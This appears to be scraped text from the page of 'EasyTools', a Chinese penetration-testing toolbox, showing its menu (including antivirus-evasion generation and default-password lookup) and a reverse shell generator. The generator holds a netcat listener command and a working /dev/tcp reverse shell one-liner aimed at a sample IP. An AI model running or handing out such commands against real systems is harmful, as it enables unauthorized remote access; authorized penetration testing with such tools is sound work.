 EasyTools：一款实用的渗透测试工具箱
工具仓库
网址导航
信息查询
信息处理
简连助手
编码解码
随机生成
免杀生成
修改密码
退出登录
Google语法 默认密码查询 反弹Shell 杀软进程查询
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1